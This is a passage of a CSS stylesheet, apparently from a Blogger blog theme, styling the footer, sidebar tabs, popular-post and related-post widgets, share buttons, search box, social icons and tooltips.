ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
/* BOTTOMBAR */
#bottombar {
background: #2c2c2c;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
border-top: 4px solid #3fbb1f;
background-repeat: repeat;
background-size: inherit;
background-position: center top;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v82jNX6nNV3xBySv-nZLQkUIEq8NuwKMVAA5st3sr5xwiV6-wpFBx83FMob2fABfX-Xt056nrgX78oOBO4zjpYt-1j2Z_b1ai-nVMdrvZHWD0TDQEal9C-FGhaWr9P6TkqzsB3X967TtgGBlM8cHUSyS6d=s0-d');
}
#bottombar .left {
float:left;
width:25%;
}
#bottombar .center {
float:left;
width:25%;
}
#bottombar .center1 {
float:left;
width:25%;
}
#bottombar .right {
float:right;
width:25%;
}
#bottombar .left .widget, #bottombar .center .widget ,#bottombar .center1 .widget{
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#343434;
margin:0 auto;
padding:0px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 0em .8em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#2c2c2c !important;
text-decoration:none;
}
#bottombar .popular-posts li {
border-bottom: 1px solid #333;
}
#bottombar .PopularPosts ul li a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff!important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
#bottombar .PopularPosts .item-snippet {
color: #5C5C5C;
font-size: 12px;
line-height: 32px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
border: 1px solid #4b4b4b;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:15px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px 10px;
background: #3fbb1f;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
padding: 6px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px;
text-align: left;
color: #fff;
margin-bottom: 5px;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
#related-posts a {
width: 205px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-59px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinLxvZKwnhUGm8RLOCsrr3DLfSGx4tmX3lnns3cxDSBq_n0KVSO1y71XxldYf3nhvIa7fEGuNjsehPWIwpm9Hi6zeUXn9SbOY8yXfF2KNdqq67QVhsq9obi_Fe0jBmwQRfR94EvyJyHjkl/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
border-right: 1px solid #eaeaea;
padding: 0px 9px 0 0px;}
div#main {
width: 638px;
}
div#mywrapper {
float: left;
width: 825px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 0px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #3fbb1f;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 75px;
height: 75px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #3fbb1f;
color: #fff;
}
.tagcloud1 .Label a{
background: rgba(85, 85, 85, 0.52);
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #3fbb1f;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 1px solid #D7D7D7;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix{
float:right;
overflow:hidden;
position:relative;
margin-right: 15px;
margin-top: 6px;
}
#searchform{
margin:7px 0 0;
padding:0;
}
#searchform fieldset{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:200px;}
#searchform input[type=submit]{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQz7_aXudKOFhOQJ4bN0bj_sEtfAvCTnY1ISGtscm7xYmOp5-oorsCJTQ9d2wNKsK8iBSSplSEGsPxN-AoiMI-Ym5W0zOaX-eqxAN7tCyH6JQIsKPLm6gnyl1cjXRRS1UQr_HrwoTrok6/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#3fbb1f;
}
input[type=submit]{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#2c2c2c;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3PsZ8SQ8HtukEX-TlX0t9M0MP4zumtBTfmGUKku9vAbR4fP874dKr3hFRNptksyRQD6q_rQr1mbHF9WabwhmWVdQofSLWm-C9jqxk42yc8xUtQ9P-IdwrQ_MNhU6ppPBYCVdPjHmbXBI/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqFhRNPECz-hpsml1cHj_svbZYjQ7g5lRWxQqE-Nn8KSGco1a7ayqhF1RnZ9GhGXHVC_lxP7D-WCwgPLE2gi12I0yDqJxdGsoRtUQWOTp2cqf41-yADlPBacfXytdmnSrz9t8yi7qWBwM/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhih0U7yH5TuGC6MCr8ZxXKLmzsgelaQLg69V3y1HHLX25XUJfHlZymgy8hT4-Ub3sJuyNTXseqMFbbXiB5A5PerTbOtyNx_pwTq8r5ZN79htKg1PlbfD3cDCetaAoY8Tgy8EYejLu7LuA/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv-3kc8Bn1atCIsmCXt31gbJr3uuUWAZalUElsWjE59ZuSKM4I1IzvRnQhi3GdU9sruZ5kGvXlgQR5Tqa5hQsgvagPtDA1ysCHODZHmuY9EJaAPAPUhAp5nlXC-l7bZllREnXwxr9geEI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3BySn-LHkTEk4kxaFMXFnWvVlOygn8EwqV6w2pTcM9W4SIil8U5hraGphAA74MuORhnumBEvORPW4olka04tIKdPN0dNngTaDeEt_jyMKPRH5ut1Y0GLRZCfK3p-QNhuJB_vy10xcMQ0/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55j2pRST5cFWEIlJPjmkM19QtcqYp3r3g0o6NlOP06S-Of-HRd3pBgZyhplfASX-Sk2HHnkdoEkddEd821RY0CyyUl0-LUb10HN1kBiJFK9p_H_vSDni3wwM_A95jiF_8rDjBZPbrlvU/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oZFfgG9wOTkuZxlk_SIinsDgEgn9XYz2rXbN_cNnJDObfxV9uHrp5E0Rsceg-wHr_tezrE6Q86LNvHAXVSw4CTh4Ck5dIaUJsnJl5teHfgFtJIO36kV903PauomG-JL-D0388PJBjHA/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
background: #fff;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
}
div.conty {
width: 1050px;
margin: 0 auto;
}
#beakingnews {
background:#2c2c2c;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#3fbb1f;
}
#beakingnews .tulisbreaking {
background:#3fbb1f;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #3fbb1f;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #3fbb1f;
}
#recentpostbreaking {
float: left;
margin-left: 74px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.large-thumb .xpose_title a {
color: #fff;
font-size: 20px;
}
.large-thumb {
position: absolute;
bottom: 15px;
z-index: 99;
width:87%;
padding: 20px;
color: #fff;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
span.rp_summary {
display: none;
}
.large-thumb span.xpose_meta {
background: transparent;
display: block;
font-size: 12px;
color: #dadada;
}
.large-thumb span.xpose_meta a {
color: #Dadada !important;
display: inline-block;
}
.large-thumb .xpose_meta_comment {
float: right;
}
ul.xpose_thumbs1 {
position: relative;
}
ul.xpose_thumbs {
position: relative;
}
span.more_meta .fa {
margin-right: 5px;
}
span.s_category .fa {
margin-right: 5px;
}
.featured_thumb h3 {
font: normal normal 18px Fjalla One, Helvetica, Arial, sans-serif;
display: block;
margin: 0 0 5px;
line-height: 1.4em;
}
/* TIPSY
-----------------------------------------------*/
.tipsy {
padding: 5px;
font-size: 10px;
position: absolute;
z-index: 100000;
}
.tipsy-inner {
padding: 1px 10px 0;
background-color: #303030;
color: white;
max-width: 300px;
text-align: center;
}
.tipsy-inner {
border-radius: 2px;
}
.tipsy-arrow {
position: absolute;
width: 9px;
height: 5px;
}
.tipsy-n .tipsy-arrow {
top: 0;
left: 50%;
margin-left: -4px;
}
.tipsy .tipsy-arrow:before {
content: no-close-quote;
position: absolute;
width: 0;
height: 0;
}
.tipsy-n .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #303030;
}
.tipsy-nw .tipsy-arrow {
top: 0;
left: 10px;
}
.tipsy-ne .tipsy-arrow {
top: 0;
right: 10px;
}
.tipsy-s .tipsy-arrow {
bottom: 0;
left: 50%;
margin-left: -4px;
}
.tipsy-s .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid #303030;
}
.tipsy-sw .tipsy-arrow {
bottom: 0;
left: 10px;
}
.tipsy-se .tipsy-arrow {
bottom: 0;
right: 10px;
}
.tipsy-e .tipsy-arrow {
top: 50%;
margin-top: -4px;
right: 0;
width: 5px;
height: 9px;
}
.tipsy-e .tipsy-arrow:before {
bottom: -6px;
right: 0;
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #303030;
}
.tipsy-w .tipsy-arrow {
top: 50%;
margin-top: -4px;
left: 0;
width: 5px;
height: 9px;
}
.tipsy-w .tipsy-arrow:before {
bottom: 6px;
left: -1px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid #303030;
}
.more_posts:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small {
width: 100%;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #333;
}
.more_posts .item_small:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small .featured_thumb {
float: left;
width: 65px;
height: 65px;
margin: 0 15px 0 0;
}
.more_posts .item_small .featured_thumb img {
width: 65px;
height: 65px;
}
.more_posts .item_small .item-details h3 {
font-size: 13px;
line-height: 20px;
margin: 0 0 8px;
}
.more_posts .post_meta {
font-size: 12px;
line-height: 20px;
}
#bottombar .post_meta a {
color: #969696;
}
.more_posts .post_meta i {
font-size: 13px;
}
.more_posts .item_small:last-child {
border-width: 0;
}
.post_meta .fa {
margin-right: 5px;
}
.more_posts {
margin-top: 14px;
}
#bottombar .popular-posts li:last-child {
border-width: 0;
}
.social.with_color a:hover {
-webkit-transform: translateY(-2px);
-ms-transform: translateY(-2px);
transform: translateY(-2px);
}
.social a {
float: left;
text-align: center;
margin: 4px 0 4px 4px;
width: 34px;
height: 34px;
font-size: 16px;
color: #9E9E9E;
-webkit-transition: all 0.1s ease;
transition: all 0.1s ease;
}
.social a i {
background: #F7F7F7;
border-radius: 2px;
border: 1px solid #EBEBEB;
padding: 8px 0;
display: block;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter {
background: #00abdc;
}
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook {
background: #325c94;
}
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble {
background: #fa4086;
}
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss {
background: #f1862f;
}
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github {
background: #333;
}
.social a:hover .fa-instagram, .with_color a .fa-instagram {
background: #964b00;
}
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin {
background: #0073b2;
}
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest {
background: #d9031f;
}
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus {
background: #d9031f;
}
.social a:hover .fa-foursquare, .with_color a .fa-foursquare {
background: #0cbadf;
}
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype {
background: #00b9e5;
}
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud {
background: #ff7700;
}
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube {
background: #d9031f;
}
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr {
background: #325c94;
}
.social a:hover .fa-star, .with_color a .fa-star {
background: #F8AC24;
}
.social a:hover .fa-flickr, .social a:hover .icons-social-flickr, .with_color a .fa-flickr, .with_color a .icons-social-flickr {
background: #fa4086;
}
.social a:hover .fa-random, .with_color a .fa-random, .social a:hover .fa-envelope-o, .with_color a .fa-envelope-o, .social a:hover .fa-home, .with_color a .fa-home {
background: #1D1E20;
}
.social a:hover i, .with_color i {
color: #fff;
}
.with_color a i {
border: none !important;
}
#sidebartab ul.helploggercomments{list-style: none;margin: 0;padding: 0;}
#sidebartab .helploggercomments li {background: none !important;margin: 10px 0 6px !important;padding: 0 0 6px 0 !important;display: block;clear: both;overflow: hidden;list-style: none;word-break:break-all;}
#sidebartab .helploggercomments li .avatarImage {padding: 3px;
background: #fefefe;-webkit-box-shadow: 0 1px 1px #ccc;-moz-box-shadow: 0 1px 1px #ccc;box-shadow: 0 1px 1px #ccc;float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#sidebartab .avatarRound {-webkit-border-radius: 100px;-moz-border-radius: 100px;border-radius: 100px;}
#sidebartab .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#sidebartab .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar ul.helploggercomments{list-style: none;margin: 0;padding: 0;margin-top: 14px;}
#bottombar .helploggercomments li {background: none !important;display: block;
clear: both;
overflow: hidden;
list-style: none;
word-break: break-all;
padding: 0 0 12px;
margin: 0 0 12px;
border-bottom: 1px solid #333;}
#bottombar .helploggercomments li .avatarImage {float: left;margin: 0 6px 0 0;position: relative;overflow: hidden;}
#bottombar .helploggercomments li img {padding: 0px;position: relative;overflow: hidden;display: block;}
#bottombar .helploggercomments li span {margin-top: 4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
#bottombar .helploggercomments  li:last-child {
